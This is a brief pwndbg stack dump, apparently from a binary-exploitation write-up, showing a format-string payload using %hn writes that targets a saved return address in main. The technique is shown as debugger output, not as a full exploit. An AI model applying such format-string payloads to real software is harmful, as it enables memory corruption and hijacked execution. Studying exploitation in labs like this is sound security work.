 pwndbg> stack
00:0000│ rdi rsp 0x7ffe48fbd3f0 ◂— 0x2563373038353125 ('%15807c%')
01:0008│         0x7ffe48fbd3f8 ◂— 0x3631256e68243131 ('11$hn%16')
02:0010│         0x7ffe48fbd400 ◂— 0x2432312563313838 ('881c%12$')
03:0018│         0x7ffe48fbd408 ◂— 0x3737333332256e68 ('hn%23377')
04:0020│         0x7ffe48fbd410 ◂— 0x616e682433312563 ('c%13$hna')
05:0028│         0x7ffe48fbd418 —▸ 0x7ffe48fbd45a ◂— 0x5605bc79
06:0030│         0x7ffe48fbd420 —▸ 0x7ffe48fbd45c ◂— 0x5605
07:0038│         0x7ffe48fbd428 —▸ 0x7ffe48fbd458 —▸ 0x5605bc79e3e2 (main+28) ◂— mov    eax, 0
pwndbg>
08:0040│ rsi 0x7ffe48fbd430 —▸ 0x7ffe48fbd400 ◂— 0x2432312563313838 ('881c%12$')
09:0048│     0x7ffe48fbd438 —▸ 0x5605bc79e140 (_start) ◂— endbr64
0a:0050│     0x7ffe48fbd440 —▸ 0x7ffe48fbd550 ◂— 0x1
0b:0058│     0x7ffe48fbd448 ◂— 0x6a31a102e050ed00
0c:0060│ rbp 0x7ffe48fbd450 —▸ 0x7ffe48fbd460 ◂— 0x0
0d:0068│     0x7ffe48fbd458 —▸ 0x5605bc79e3e2 (main+28) ◂— mov    eax, 0